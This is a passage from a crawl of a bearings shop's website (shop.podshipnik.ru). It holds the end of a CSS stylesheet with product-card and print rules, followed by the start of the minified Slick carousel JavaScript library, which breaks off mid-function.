  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}
.product-card__swiper-small {
  display: none;
}
.product-card__info-main-characteristics {
  width: 100%;
}
.product-card__info-main {
  justify-content: unset;
  gap: 1rem;
}
.product-card__price .price-normal {
  font-size: 0.875rem;
}
.product-card__price .price-bold {
  font-size: 0.875rem;
}
.product-card__info-content-body-analogue .basket__table-head td {
  font-size: 11px;
}
.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding-left: 0.7rem;
}
.product-card__info-content-body-analogue .main-catalog__table td:last-child {
  padding-right: 0.7rem;
  padding-left: 0;
}
.basket__table td {
  padding: 5px;
}
.page-content .counter.counter__article {
  max-width: unset;
}
@media only screen and (max-width: 768px) {
  .cookie-politics {
    padding: 15px;
  }
  .cookie-politics__logo {
    display: none;
  }
  .cookie-politics__inner {
    display: block;
    text-align: center;
  }
  .cookie-politics__text {
    margin-right: 0;
  }
  .cookie-politics__button {
    margin-top: 20px;
  }
}

.checkout-terms__checkbox.error + .checkout-terms__check {
  border-color: #f32015;
}
.checkout-terms__checkbox.error[checked] + .checkout-terms__check {
  border-color: #c8c9ca;
}
.order-checkout__textarea.error {
  border-color: #f32015;
}

@media print {
  #panel {
    display: none !important;
  }
  .header {
    display: none;
  }
  .page-announcement {
    display: none;
  }
  .breadcrumbs {
    display: none;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  #bx-panel {
    display: none;
  }
  .product-card__print {
    display: none;
  }
  .product-card__price-block {
    display: none;
  }
  .product-card__info-content-character-block-item {
    font-size: 0.7rem;
  }
  .product-card__info-photo img {
    width: 70%;
  }
  .cookie-politics {
    display: none !important;
  }
  .product-card__swiper-big-item {
    height: 10.75rem !important;
  }
  .product-card__info-content-character-block:not(:last-child) {
    margin-bottom: 5px;
  }
  .product-card__info-content-character-block-item {
    margin-bottom: 0;
  }
  .product-card__body {
    grid-template-columns: 1fr;
  }
  .product-card__swiper-small {
    display: none;
  }
  .product-card__info-content-tabs {
    display: none;
  }

  .footer__banner-wholesales {
    display: none;
  }
  .footer {
    display: none;
  }
}

/* End */
/* /bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746 */
/* /bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145 */
/* /bitrix/templates/podshipnik_new/css/main.css?174791959986677 */
/* /bitrix/templates/podshipnik_new/css/preloader.css?16173688151584 */
/* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371 */
/* /bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366 */
/* /bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666 */
/* /bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305 */
/* /bitrix/templates/podshipnik_new/css/media.css?174791959927230 */
/* /bitrix/templates/podshipnik_new/template_styles.css?17658915774786 */


--- FILE ---
content_type: application/javascript
request_url: https://shop.podshipnik.ru/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159
body_size: 31167
content:

; /* Start:"a:4:{s:4:"full";s:70:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953";s:6:"source";s:54:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var 